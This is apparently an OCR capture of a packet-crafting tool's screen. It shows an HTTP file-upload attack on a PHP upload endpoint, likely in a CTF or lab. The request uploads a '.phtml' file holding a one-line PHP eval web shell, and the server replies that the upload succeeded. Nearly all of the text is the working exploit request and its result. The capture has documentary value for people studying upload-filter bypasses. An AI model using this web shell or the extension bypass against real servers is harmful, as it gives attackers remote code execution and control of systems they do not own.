 st
数据包扫描
美 化
热加载
构造请求
POST /upload.php HTTP/1.1
Host ? : 47.117.35.163:32834
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://47.117.35.163:32834/
Priority: u=0, i
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=----geckoformboundary9ab91606dcb9d769ccf474de1533e499
Origin: http://47.117.35.163:32834
Upgrade-Insecure-Requests: 1
Content-Length auto : 376
------geckoformboundary9ab91606dcb9d769ccf474de1533e499
Content-Disposition: form-data; name="fileToUpload"; filename="1.phtml"
Content-Type: application/octet-stream
<?=eval($_POST[0]);
------geckoformboundary9ab91606dcb9d769ccf474de1533e499
Content-Disposition: form-data; name="submit"
上传文件
------geckoformboundary9ab91606dcb9d769ccf474de1533e499--
Responses 53bytes / 86ms
美化
渲染
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Mar 2025 02:11:35 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 53
7
8 文件 uploads/1743300695-1.phtml 上传成功。
9
10
11
12